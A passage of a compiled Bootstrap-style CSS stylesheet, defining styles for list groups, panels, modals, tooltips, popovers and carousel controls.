  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}

.media,
.media-body {
  zoom: 1;
  overflow: hidden;
}

.media-body {
  width: 10000px;
}

.media-object {
  display: block;
}
.media-object.img-thumbnail {
  max-width: none;
}

.media-right,
.media > .pull-right {
  padding-left: 10px;
}

.media-left,
.media > .pull-left {
  padding-right: 10px;
}

.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top;
}

.media-middle {
  vertical-align: middle;
}

.media-bottom {
  vertical-align: bottom;
}

.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.media-list {
  padding-left: 0;
  list-style: none;
}

.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

a.list-group-item,
button.list-group-item {
  color: #555;
}
a.list-group-item .list-group-item-heading,
button.list-group-item .list-group-item-heading {
  color: #333;
}
a.list-group-item:hover, a.list-group-item:focus,
button.list-group-item:hover,
button.list-group-item:focus {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}

button.list-group-item {
  width: 100%;
  text-align: left;
}

.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
  background-color: rgb(238.425, 238.425, 238.425);
  color: rgb(119.085, 119.085, 119.085);
  cursor: not-allowed;
}
.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
  color: rgb(119.085, 119.085, 119.085);
}
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
  border-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
  color: rgb(199.4324380165, 220.8950413223, 239.4175619835);
}

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}

a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-success .list-group-item-heading,
button.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:hover, a.list-group-item-success:focus,
button.list-group-item-success:hover,
button.list-group-item-success:focus {
  color: #3c763d;
  background-color: rgb(207.8888888889, 232.9166666667, 197.5833333333);
}
a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus,
button.list-group-item-success.active,
button.list-group-item-success.active:hover,
button.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}

a.list-group-item-info,
button.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info .list-group-item-heading,
button.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:hover, a.list-group-item-info:focus,
button.list-group-item-info:hover,
button.list-group-item-info:focus {
  color: #31708f;
  background-color: rgb(195.9347826087, 227.0217391304, 242.5652173913);
}
a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus,
button.list-group-item-info.active,
button.list-group-item-info.active:hover,
button.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}

a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading,
button.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:hover, a.list-group-item-warning:focus,
button.list-group-item-warning:hover,
button.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: rgb(249.5322580645, 242.2419354839, 203.9677419355);
}
a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus,
button.list-group-item-warning.active,
button.list-group-item-warning.active:hover,
button.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}

.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}

a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger .list-group-item-heading,
button.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:hover, a.list-group-item-danger:focus,
button.list-group-item-danger:hover,
button.list-group-item-danger:focus {
  color: #a94442;
  background-color: rgb(234.7934782609, 203.7065217391, 203.7065217391);
}
a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus,
button.list-group-item-danger.active,
button.list-group-item-danger.active:hover,
button.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}

.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

.panel-body {
  padding: 15px;
}
.panel-body:before, .panel-body:after {
  content: " ";
  display: table;
}
.panel-body:after {
  clear: both;
}

.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}

.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
  color: inherit;
}

.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .panel-heading + .panel-collapse > .list-group .list-group-item:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}

.list-group + .panel-footer {
  border-top-width: 0;
}

.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
  padding-left: 15px;
  padding-right: 15px;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}

.panel-group {
  margin-bottom: 20px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}

.panel-default {
  border-color: #ddd;
}
.panel-default > .panel-heading {
  color: #b2b2b2;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #b2b2b2;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}

.panel-primary {
  border-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
}
.panel-primary > .panel-heading {
  color: #fff;
  background-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
  border-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
}
.panel-primary > .panel-heading .badge {
  color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
  background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: rgb(51.4340909091, 122.2772727273, 183.4159090909);
}

.panel-success {
  border-color: rgb(213.7777777778, 232.9166666667, 197.5833333333);
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: rgb(213.7777777778, 232.9166666667, 197.5833333333);
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: rgb(213.7777777778, 232.9166666667, 197.5833333333);
}
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: rgb(213.7777777778, 232.9166666667, 197.5833333333);
}

.panel-info {
  border-color: rgb(187.5086956522, 231.9108695652, 240.7913043478);
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: rgb(187.5086956522, 231.9108695652, 240.7913043478);
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: rgb(187.5086956522, 231.9108695652, 240.7913043478);
}
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: rgb(187.5086956522, 231.9108695652, 240.7913043478);
}

.panel-warning {
  border-color: rgb(249.5322580645, 234.6478494624, 203.9677419355);
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: rgb(249.5322580645, 234.6478494624, 203.9677419355);
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: rgb(249.5322580645, 234.6478494624, 203.9677419355);
}
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: rgb(249.5322580645, 234.6478494624, 203.9677419355);
}

.panel-danger {
  border-color: rgb(234.7934782609, 203.7065217391, 208.8876811594);
}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: rgb(234.7934782609, 203.7065217391, 208.8876811594);
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: rgb(234.7934782609, 203.7065217391, 208.8876811594);
}
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: rgb(234.7934782609, 203.7065217391, 208.8876811594);
}

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}

.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}

.embed-responsive-4by3 {
  padding-bottom: 75%;
}

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid rgb(227.15, 227.15, 227.15);
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

.well-lg {
  padding: 24px;
  border-radius: 6px;
}

.well-sm {
  padding: 9px;
  border-radius: 3px;
}

.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover, .close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

.modal-open {
  overflow: hidden;
}

.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.modal-header:before, .modal-header:after {
  content: " ";
  display: table;
}
.modal-header:after {
  clear: both;
}

.modal-header .close {
  margin-top: -2px;
}

.modal-title {
  margin: 0;
  line-height: 1.428571429;
}

.modal-body {
  position: relative;
  padding: 15px;
}

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer:before, .modal-footer:after {
  content: " ";
  display: table;
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.428571429;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 12px;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 4px;
}

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.428571429;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 14px;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}

.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  background-color: rgb(247.35, 247.35, 247.35);
  border-bottom: 1px solid rgb(234.6, 234.6, 234.6);
  border-radius: 5px 5px 0 0;
}

.popover-content {
  padding: 9px 14px;
}

.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.popover > .arrow {
  border-width: 11px;
}

.popover > .arrow:after {
  border-width: 10px;
  content: "";
}

.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}

.carousel {
  position: relative;
}

.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    transition: -webkit-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    perspective: 1000px;
  }
  .carousel-inner > .item.next, .carousel-inner > .item.active.right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.prev, .carousel-inner > .item.active.left {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}

.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  background-color: rgba(0, 0, 0, 0);
}
.carousel-control.left {
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.0001)));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
